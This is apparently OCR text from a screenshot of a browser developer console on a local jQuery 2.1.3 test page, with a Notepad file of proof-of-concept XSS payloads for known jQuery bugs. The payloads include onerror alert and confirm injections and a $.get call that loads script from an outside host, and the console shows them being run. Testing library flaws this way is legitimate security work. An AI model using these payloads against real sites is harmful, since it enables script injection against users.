 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')